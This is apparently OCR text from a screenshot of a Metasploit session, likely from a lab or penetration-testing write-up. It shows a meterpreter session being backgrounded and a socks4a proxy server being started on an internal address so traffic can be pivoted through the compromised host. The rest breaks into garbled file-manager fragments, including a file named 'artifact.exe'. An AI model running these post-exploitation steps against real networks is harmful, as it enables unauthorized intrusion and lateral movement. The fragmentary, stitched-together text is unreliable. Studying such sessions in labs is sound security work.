 meterpreter > bg
[-] Unknown command: bg.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > use auxiliary/server/socks4a
msf auxiliary(server/socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf auxiliary(server/socks4a) > set srvhost 192.168.40.130
srvhost => 192.168.40.130
msf auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 0.
[*] Starting the socks4a proxy server
msf auxiliary(server/socks4a) > #<Thread:0x00005579c7853e78@/usr/share/metasploit-framework/lib/
tart-vm-
ools.sh
Recent
Home
Desktop
Documents
Downloads
Music
Videos
Trash
+ Other Locations
1
artifact.exe
Desktop
Docum
Public
Templates
Videos